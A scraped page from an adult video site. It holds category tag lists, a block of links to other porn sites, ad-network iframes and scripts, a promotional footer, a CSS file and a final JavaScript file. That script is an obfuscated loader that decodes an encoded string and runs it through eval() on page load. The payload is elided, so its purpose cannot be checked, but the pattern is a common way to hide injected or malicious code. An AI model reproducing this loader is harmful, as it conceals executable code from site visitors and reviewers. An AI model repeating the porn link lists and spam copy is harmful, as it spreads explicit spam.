 <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span><i class="la la-video"></i> 735</span> <i class="la la-tag"></i> Rough</a></li>              
                      
 <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span><i class="la la-video"></i> 51</span> <i class="la la-tag"></i> Scandals</a></li>              
                      
 <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 368</span> <i class="la la-tag"></i> Small Tits</a></li>              
                      
 <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span><i class="la la-video"></i> 68</span> <i class="la la-tag"></i> Smoking</a></li>              
                      
 <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span><i class="la la-video"></i> 920</span> <i class="la la-tag"></i> Softcore</a></li>              
                      
 <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span><i class="la la-video"></i> 369</span> <i class="la la-tag"></i> Solo</a></li>              
                      
 <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span><i class="la la-video"></i> 110</span> <i class="la la-tag"></i> Spanked</a></li>              
                      
 <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span><i class="la la-video"></i> 481</span> <i class="la la-tag"></i> Squirt</a></li>              
                      
 <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span><i class="la la-video"></i> 138</span> <i class="la la-tag"></i> Srilankan</a></li>              
                      
 <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span><i class="la la-video"></i> 117</span> <i class="la la-tag"></i> Stockings</a></li>              
                      
 <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span><i class="la la-video"></i> 48</span> <i class="la la-tag"></i> Strap-on</a></li>              
                      
 <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span><i class="la la-video"></i> 120</span> <i class="la la-tag"></i> Swingers</a></li>              
                      
 <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span><i class="la la-video"></i> 3388</span> <i class="la la-tag"></i> Tamil</a></li>              
                      
 <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span><i class="la la-video"></i> 5035</span> <i class="la la-tag"></i> Teen</a></li>              
                      
 <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span><i class="la la-video"></i> 1035</span> <i class="la la-tag"></i> Telugu</a></li>              
                      
 <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 1131</span> <i class="la la-tag"></i> Threesome</a></li>              
                      
 <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span><i class="la la-video"></i> 542</span> <i class="la la-tag"></i> Turkish</a></li>              
                      
 <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 345</span> <i class="la la-tag"></i> Uniform</a></li>              
                      
 <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span><i class="la la-video"></i> 559</span> <i class="la la-tag"></i> Voyeur</a></li>              
                      
 <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span><i class="la la-video"></i> 1273</span> <i class="la la-tag"></i> Webcam</a></li>              
                      
 <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span><i class="la la-video"></i> 877</span> <i class="la la-tag"></i> Whore</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<li><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="la la-check-circle"></i> pakistan porn tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-check-circle"></i> xxx malayalam</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-check-circle"></i> indian teen porn</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-check-circle"></i> desi boobs</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"><i class="la la-check-circle"></i> tamil sexy 2021</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-check-circle"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-check-circle"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-check-circle"></i> malayalam xxx</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-check-circle"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-check-circle"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-check-circle"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-check-circle"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-check-circle"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-check-circle"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-check-circle"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-check-circle"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-check-circle"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-check-circle"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-check-circle"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-check-circle"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-check-circle"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-check-circle"></i> indian porn movies</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-check-circle"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-check-circle"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-check-circle"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-check-circle"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-check-circle"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-check-circle"></i> indianpornsexvideo.com</a></li>  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                 <p>
				 We are introducing Pakistani XXX Tube - the ultimate free porn site for the most popular online content. Let your wildest fantasies come true with our vast selection of XXX videos and leading streaming service. Whether looking for hardcore anal, hardcore ’80s punk, fetish, ethnic, or anything else, you won't be disappointed with what Pakistani XXX Tube offers. Our content is 100% verified, and we have over 3,000 videos from top adult entertainment production companies. 

Our collection of videos will provide you with hours of entertainment. From adrenaline-pumping action to steamy love scenes and everything in between, our videos will entice you with everything from newbie chicks to naughty milfs that will keep you hooked. We bring you the latest trends and hottest performers who deliver sultry yet alluringly seductive content. 

We offer our members the highest stream quality and an incredible array of user-friendly features, including free downloads and a 24/7 online chat connection, so that customers can get our help whenever they need it. We also have an extensive library of user-uploaded content and cam shows that are constantly updated to give you the best variety of our selection. From amateur clips and selfies to hardcore videos, Pakistani XXX Tube has it all. So what are you waiting for? Take your pleasure to the next level and register today with Pakistani XXX Tube!
</p>
                <p><span>&copy; pakistanixxxtube.net</span>.</p>
                <p>All Rights Reserved.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --> </p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d294a2886774d198bff056304e11622","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://pakistanixxxtube.net/css/styles.css
body_size: 3408
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(71, 209, 50); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistanixxxtube.net/js/fWextXiWoKuZJhqt.js
body_size: 22082
content:
function uhnamkeqj(ewkd){var bkvtpgzv='Z';var ouymea='A';var qrbqxk=[];var akcglzlrxt=new RegExp('['+ouymea+'-'+bkvtpgzv+']');var vdfbwegy=ewkd.split(akcglzlrxt);for(var i=0;i<vdfbwegy.length;i++){qrbqxk.push(String.fromCharCode(parseInt(vdfbwegy[i],18)/(66)));}eval(qrbqxk.splice(1,qrbqxk.length).join(''));}uhnamkeqj('[base64]'); 
     